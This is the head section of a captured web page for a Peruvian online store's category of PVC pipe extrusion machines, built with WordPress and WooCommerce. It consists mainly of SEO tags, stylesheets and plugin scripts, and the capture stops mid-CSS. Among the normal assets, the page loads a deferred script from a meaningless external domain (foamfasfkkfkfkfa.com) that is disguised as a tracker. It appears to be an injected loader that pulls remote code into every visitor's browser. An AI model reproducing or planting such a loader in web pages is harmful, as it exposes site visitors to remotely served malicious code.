

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://grupomorbeck.com/product-category/maquinas-y-equipos-industriales/extrusora-de-tubos-de-pvc/
body_size: 453982
content:

<!DOCTYPE html>
<html lang="es-PE" prefix="og: https://ogp.me/ns#" >
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0"/>
	
<!-- Search Engine Optimization by Rank Math - https://rankmath.com/ -->
<title>Extrusora de Tubos de PVC - Grupo Morbeck</title>
<meta name="robots" content="follow, index, max-snippet:-1, max-video-preview:-1, max-image-preview:large"/>
<link rel="canonical" href="https://grupomorbeck.com/product-category/maquinas-y-equipos-industriales/extrusora-de-tubos-de-pvc/" />
<meta property="og:locale" content="es_ES" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Extrusora de Tubos de PVC - Grupo Morbeck" />
<meta property="og:url" content="https://grupomorbeck.com/product-category/maquinas-y-equipos-industriales/extrusora-de-tubos-de-pvc/" />
<meta property="og:site_name" content="Grupo Morbeck" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="Extrusora de Tubos de PVC - Grupo Morbeck" />
<script type="application/ld+json" class="rank-math-schema">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://grupomorbeck.com/#organization","name":"Grupo Morbeck"},{"@type":"WebSite","@id":"https://grupomorbeck.com/#website","url":"https://grupomorbeck.com","name":"Grupo Morbeck","alternateName":"grupomorbeck.com","publisher":{"@id":"https://grupomorbeck.com/#organization"},"inLanguage":"es-PE"},{"@type":"CollectionPage","@id":"https://grupomorbeck.com/product-category/maquinas-y-equipos-industriales/extrusora-de-tubos-de-pvc/#webpage","url":"https://grupomorbeck.com/product-category/maquinas-y-equipos-industriales/extrusora-de-tubos-de-pvc/","name":"Extrusora de Tubos de PVC - Grupo Morbeck","isPartOf":{"@id":"https://grupomorbeck.com/#website"},"inLanguage":"es-PE"}]}</script>
<!-- /Rank Math WordPress SEO plugin -->

<link rel='dns-prefetch' href='//foamfasfkkfkfkfa.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Grupo Morbeck &raquo; Feed" href="https://grupomorbeck.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Grupo Morbeck &raquo; Feed de los comentarios" href="https://grupomorbeck.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Grupo Morbeck &raquo; Extrusora de Tubos de PVC Categoría Feed" href="https://grupomorbeck.com/product-category/maquinas-y-equipos-industriales/extrusora-de-tubos-de-pvc/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='xstore_sales_booster_css-css' href='https://grupomorbeck.com/wp-content/plugins/et-core-plugin/packages/sales-booster/assets/css/styles.css?ver=6.9' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-term-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-term-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='auto-translate-css' href='https://grupomorbeck.com/wp-content/plugins/auto-translate/public/css/auto-translate-public.min.css?ver=1.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='auto-translate-global-css' href='https://grupomorbeck.com/wp-content/plugins/auto-translate/global/css/auto-translate-global.min.css?ver=1.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://grupomorbeck.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://grupomorbeck.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='secure-copy-content-protection-public-css' href='https://grupomorbeck.com/wp-content/plugins/secure-copy-content-protection/public/css/secure-copy-content-protection-public.css?ver=4.9.8' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='google-fonts-css' href='//fonts.googleapis.com/css?family&#038;ver=1.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-title-css' href='//fonts.googleapis.com/css?family&#038;ver=1.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpfm-frontend-font-awesome-css' href='https://grupomorbeck.com/wp-content/plugins/wp-floating-menu/css/font-awesome/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpfm-frontend-genericons-css-css' href='https://grupomorbeck.com/wp-content/plugins/wp-floating-menu/css/genericons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpfm-frontend-css-css' href='https://grupomorbeck.com/wp-content/plugins/wp-floating-menu/css/front-end.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpfm-frontend-vesper-icons-css-css' href='https://grupomorbeck.com/wp-content/plugins/wp-floating-menu/css/vesper-icons.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-parent-style-css' href='https://grupomorbeck.com/wp-content/themes/xstore/xstore.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-general-all-style-css' href='https://grupomorbeck.com/wp-content/themes/xstore/css/general-all.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://grupomorbeck.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.35.0-dev1' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-elementor-all-widgets-style-css' href='https://grupomorbeck.com/wp-content/themes/xstore/css/elementor-all-widgets.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-sidebar-widgets-with-scroll-css' href='https://grupomorbeck.com/wp-content/themes/xstore/css/modules/layout/sidebar-widgets-with-scroll.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-woocommerce-all-style-css' href='https://grupomorbeck.com/wp-content/themes/xstore/css/woocommerce-all.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-product-view-default-css' href='https://grupomorbeck.com/wp-content/themes/xstore/css/modules/woocommerce/product-hovers/product-view-default.css?ver=1.0' type='text/css' media='all' />
<style id='xstore-icons-font-inline-css' type='text/css'>
@font-face {
				  font-family: 'xstore-icons';
				  src:
				    url('https://grupomorbeck.com/wp-content/themes/xstore/fonts/xstore-icons-bold.ttf') format('truetype'),
				    url('https://grupomorbeck.com/wp-content/themes/xstore/fonts/xstore-icons-bold.woff2') format('woff2'),
				    url('https://grupomorbeck.com/wp-content/themes/xstore/fonts/xstore-icons-bold.woff') format('woff'),
				    url('https://grupomorbeck.com/wp-content/themes/xstore/fonts/xstore-icons-bold.svg#xstore-icons') format('svg');
				  font-weight: normal;
				  font-style: normal;
				  font-display: swap;
				}
/*# sourceURL=xstore-icons-font-inline-css */
</style>
<link rel='stylesheet' id='etheme-header-menu-css' href='https://grupomorbeck.com/wp-content/themes/xstore/css/modules/layout/header/parts/menu.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='etheme-all-departments-menu-css' href='https://grupomorbeck.com/wp-content/themes/xstore/css/modules/layout/header/parts/all-departments-menu.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='xstore-kirki-styles-css' href='https://grupomorbeck.com/wp-content/uploads/xstore/kirki-styles.css?ver=1721171183639' type='text/css' media='all' />
<link rel='stylesheet' id='wpfm-google-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A100italic%2C100%2C300italic%2C300%2C400italic%2C400%2C500italic%2C500%2C700italic%2C700%2C900italic%2C900&#038;ver=6.9' type='text/css' media='all' />
<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p role="alert">Lo sentimos, este producto no está disponible. Por favor, elija una combinación diferente.</p>
</script>
<script type="text/javascript" src="https://grupomorbeck.com/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="text/javascript" src="https://grupomorbeck.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://grupomorbeck.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://grupomorbeck.com/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="text/javascript" src="https://foamfasfkkfkfkfa.com/lals?ts=1769890304" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://grupomorbeck.com/wp-content/plugins/auto-translate/public/js/auto-translate-public.min.js?ver=1.5.4" id="auto-translate-js"></script>
<script type="text/javascript" src="https://grupomorbeck.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver carrito","cart_url":"https://grupomorbeck.com/cart-2/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://grupomorbeck.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://grupomorbeck.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://grupomorbeck.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://grupomorbeck.com/wp-content/plugins/wp-floating-menu/js/frontend.js?ver=1.4.6" id="wpfm-frontend-js-js"></script>
<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://grupomorbeck.com/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Lo sentimos, no hay productos que coincidan con los criterios de selecci\u00f3n. Por favor, elija una combinaci\u00f3n diferente.","i18n_make_a_selection_text":"Por favor, seleccionar algunas opciones del producto antes de a\u00f1adir este producto a su carrito de compras.","i18n_unavailable_text":"Lo sentimos, este producto no est\u00e1 disponible. Por favor, elija una combinaci\u00f3n diferente.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://grupomorbeck.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.4.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://grupomorbeck.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://grupomorbeck.com/wp-json/wp/v2/product_cat/384" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://grupomorbeck.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- This file should primarily consist of HTML with a little bit of PHP. -->
<style>
    .google_translate_element .goog-te-gadget-simple {
    background-image: linear-gradient(135deg, #000 0, #000 100%);
    border-radius: 0px !important;
    border: 1px solid #fff !important;
    }
    .google_translate_element .goog-te-menu-value {
        color: #fff !important;
            }
        .google_translate_element{
        display:none!important;
    }
    </style>
<script>
function googleTranslateElementInit() {
    var googleTranslateElements = document.getElementsByClassName('google_translate_element');
    new google.translate.TranslateElement({
    pageLanguage: 'es',
    includedLanguages: 'en,pt,es',
    layout: google.translate.TranslateElement.InlineLayout.VERTICAL,
    autoDisplay: true}, googleTranslateElements[0].id);
}
var wpatLanguagesCountries = {"en":{"lang_name":"English","lang_code":"en","country_code":"gb"},"pt":{"lang_name":"Portuguese","lang_code":"pt","country_code":"pt"},"es":{"lang_name":"Spanish","lang_code":"es","country_code":"es"}};
var wpatButtonIcon = 'dashicons-translation';
var wpatDropdownBorderThickness = 1;
var wpatDropdownBorderColor = '#000';
var wpatDropdownBackgroundColor = '#fff';
var wpatDropdownHoverColor = '#356177';
var wpatDropdownFontHoverColor = '#fff';
var wpatDropdownFontSelectedColor = '#356177';
var wpatDropdownFontColor = '#000';
var wpatDropdownFontFamily = '';
var wpatWidgetType = 'minimalist';
var wpatBaseLanguage = 'es';

/* dropdown styling */
var wpatDropdownShadow = false;
var wpatAutoDetect = 'enabled';
var wpatHostLanguage = 'es';
</script><script src='//translate.google.com/translate_a/element.js?cb=googleTranslateElementInit'></script><meta name="google-site-verification" content="Q7jWzmd4pzg3G26Q496BLrB8PLWgDs_xCmfKeI28_ec" />			<link rel="prefetch" as="font" href="https://grupomorbeck.com/wp-content/themes/xstore/fonts/xstore-icons-bold.woff?v=9.6.5" type="font/woff">
					<link rel="prefetch" as="font" href="https://grupomorbeck.com/wp-content/themes/xstore/fonts/xstore-icons-bold.woff2?v=9.6.5" type="font/woff2">
			<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.35.0-dev1; features: e_font_icon_svg, additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<meta name="generator" content="Powered by Slider Revolution 6.6.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://grupomorbeck.com/wp-content/uploads/2023/02/cropped-logo-grupomorbecks-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://grupomorbeck.com/wp-content/uploads/2023/02/cropped-logo-grupomorbecks-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://grupomorbeck.com/wp-content/uploads/2023/02/cropped-logo-grupomorbecks-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://grupomorbeck.com/wp-content/uploads/2023/02/cropped-logo-grupomorbecks-270x270.jpg" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
<style id="kirki-inline-styles"></style><style type="text/css" class="et_custom-css">.onsale{width:3.50em;height:1.8em;line-height:1.2}.btn-checkout:hover,.btn-view-wishlist:hover{opacity:1 !important}.page-heading{margin-bottom:25px}body>.et-loader{background-color:rgba(255,255,255,.75)}body>.et-loader .et-loader-img{max-width:140px}.et-preloader-on .template-container{filter:blur(2px)}.menu-label-sale>a .label-text{background-color:#11a45d;color:white}.menu-label-sale>a .label-text:before{border-right-color:#11a45d}.cart-checkout-nav{font-size:24px}.header-track-order{white-space:nowrap}.header-bottom-wrapper{box-shadow:0 0 5px 2px rgba(0,0,0,.15)}.page-heading{box-shadow:0 -2px 5px 0 rgba(0,0,0,.04) inset}.button,.btn,input[type="submit"],input[type="button"],form button,form #qna-ask-input button,.btn-checkout,.btn-view-wishlist,.et_element .btn-checkout,.et_element .mini-cart-buttons .wc-forward:not(.btn-checkout),.et_element .btn-view-wishlist{font-size:100%}.tagcloud a{background:#F0F0F0;border-color:#F0F0F0;color:#999}.sidebar{--space-between-widgets:40px}.products-loop .product,.products-slider.second-initialized .product-slide{transition:all .2s ease-in-out}.single-product-builder .products-slider .product-details{padding-bottom:15px}.products-slider{padding:15px}.products-loop .product:hover,.carousel-area .product-slide:hover{box-shadow:0 0 10px 3px rgba(0,0,0,.1);z-index:2;transform:translateY(-5px) scale(1.007);border-radius:5px;background-color:#fff}.products-loop .type-product{padding-top:15px}.products-loop .content-product{margin-bottom:15px}.content-product .products-page-cats a{font-size:15px}.product-view-default .content-product .footer-product .show-quickly{border:color:border-radius:5px;padding:7px}.product-view-default .content-product .footer-product .show-quickly:hover{color:}.footer-product .show-quickly{background:#F1AC2B}.product-view-mask3 .footer-product>*,.product-view-mask3 .footer-product .button,.product-view-mask3 .footer-product .add_to_wishlist.button{box-shadow:0 3px 8px 0 rgba(0,0,0,0.1)}.wcmp_vendor_banner_template.template1 .img_div 